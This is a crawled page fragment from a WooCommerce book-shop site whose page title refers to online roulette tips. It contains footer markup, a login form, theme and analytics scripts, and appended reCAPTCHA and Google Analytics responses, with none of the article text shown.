<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-353"><a href="https://www.booksdealer.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://www.booksdealer.com/category/weight-loss-2/">weight loss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.booksdealer.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.booksdealer.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.booksdealer.com/refunds/">Refunds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.booksdealer.com/faqs/">FAQs</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Flatsome Theme</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.booksdealer.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.booksdealer.com/shop/">Shop</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.booksdealer.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#4d3422383f0d28202c2421" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="da0c986337" /><input type="hidden" name="_wp_http_referer" value="/2022/10/14/united-states-virtual-casino-roulette-tips-gambling/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.booksdealer.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-optimized="1" type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script>
	

<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/63eb904dc4d90d1670399da4532a24e7.js?ver=deaec" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/efa5fa93099211fd311a299c53d761fd.js?ver=65225" id="wp-i18n-js"></script>
<script data-optimized="1" type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/f981d3c83f404ea16bebbfc0a6d7b119.js?ver=35fe4" id="swv-js"></script>
<script data-optimized="1" type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/www.booksdealer.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/3091d7e3e2c34c351b6a82d361bc1223.js?ver=5abe9" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/6b3008a4ee002f24f5ec20f1ed4aaba7.js?ver=b588b" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/f6a45c13fb2e9ce352076398ab9c28c3.js?ver=10b82" id="hoverIntent-js"></script>
<script data-optimized="1" type="text/javascript" id="flatsome-js-js-extra">var flatsomeVars={"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/www.booksdealer.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.booksdealer.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":!1},"user":{"can_edit_pages":!1},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":!1,"swatches_disable_deselect":!1,"swatches_box_select_event":!1,"swatches_box_behavior_selected":!1,"swatches_box_update_urls":"1","swatches_box_reset":!1,"swatches_box_reset_limited":!1,"swatches_box_reset_extent":!1,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/8170a9eedb057d8d4700782f2342f427.js?ver=9a5ca" id="flatsome-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/babd8a31ec153f3878469d173acb3f1f.js?ver=83185" id="flatsome-woocommerce-wishlist-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/22f37b3cbd37ad1ed036459cac3e0b0d.js?ver=e89e0" id="flatsome-live-search-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/75b6a3cdb2acbe263d702535cdb7f1cc.js?ver=14cae" id="sourcebuster-js-js"></script>
<script data-optimized="1" type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/www.booksdealer.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/f8a5c571b1586d4383ca08284cf5cfe2.js?ver=69b03" id="wc-order-attribution-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/36566f33d1b1425b65edbb875a438e73.js?ver=ce604" id="flatsome-theme-woocommerce-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/3e3da77cf5f94931d47be1b773e6d540.js?ver=cbd53" id="__ytprefsfitvids__-js"></script>
<script data-optimized="1" type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4cff41578ae14ae51d0d86d963a2966b","fragment_name":"wc_fragments_4cff41578ae14ae51d0d86d963a2966b","request_timeout":"5000"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/35dd2ad98ffd77ae662c1fc81fda7641.js?ver=5867a" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="zxcvbn-async-js-extra">var _zxcvbnSettings={"src":"https:\/\/www.booksdealer.com\/wp-includes\/js\/zxcvbn.min.js"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/2fccf6011cd337a76978d38a16234c2f.js?ver=6e980" id="zxcvbn-async-js"></script>
<script data-optimized="1" type="text/javascript" id="password-strength-meter-js-extra">var pwsL10n={"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/aa77822eea3930e2755260b0eabeb799.js?ver=f0a74" id="password-strength-meter-js"></script>
<script data-optimized="1" type="text/javascript" id="wc-password-strength-meter-js-extra">var wc_password_strength_meter_params={"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/7f75b0227d64ef4f30c7ef421bb51829.js?ver=123e2" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-01-31 19:06:10 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u7m0Fsa4TctnQNKFBhb2Ww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769857571843');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=374416471&t=pageview&_s=1&dl=https%3A%2F%2Fwww.booksdealer.com%2F2022%2F10%2F14%2Funited-states-virtual-casino-roulette-tips-gambling%2F&ul=en-us%40posix&dt=American%20Online%20Roulette%20Tips%20And%20Tricks%20-%20Books%20Dealer&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1075071174&gjid=2068928601&cid=108481693.1769857571&tid=UA-101936733-3&_gid=1004676968.1769857571&_r=1&_slc=1&gtm=45He61r1n815VJMGVNv810376781za200zd810376781&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115938466~115938469~116185181~116185182~116988315~117041587&z=192908371
body_size: -451
content:
2,cG-L5RBJH979H